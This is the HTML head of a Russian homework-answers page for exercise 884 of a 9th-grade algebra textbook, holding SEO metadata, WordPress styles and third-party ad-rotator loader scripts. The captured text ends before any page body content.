

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html
body_size: 52060
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 884 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 884 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:09:01+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 884 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:09:01+00:00","dateModified":"2022-03-16T06:09:01+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html","name":"Номер 884 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:09:01+00:00","dateModified":"2022-03-16T06:09:01+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 884 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 884 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-884.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-884.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-884.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
